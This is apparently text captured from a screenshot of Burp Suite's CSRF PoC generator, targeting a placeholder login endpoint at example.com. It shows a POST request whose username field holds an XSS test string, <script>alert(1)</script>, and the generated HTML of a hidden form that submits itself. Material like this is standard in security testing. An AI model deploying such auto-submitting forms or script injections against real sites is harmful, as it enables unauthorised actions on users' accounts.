 CSRF PoC generator
Request to: https://example.com
Options
Raw Hex
\n
Inspector
1 POST /login HTTP/2
2 Host: example.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 38
6
7 username=<script>alert(1)</script>&password=securepassword123
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 7
Search
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/6/f3wehnbftkwvd4jrywlgw7cxv4n08f4b
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - genera
3 <body>
4 <form action="https:
5 <input type="hidden" name="username" value="&lt;script&gt;alert&#40;1&#41;&lt;&#47;script&gt;" />
6 <input type="hidden" name="password" value="securepassword123" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close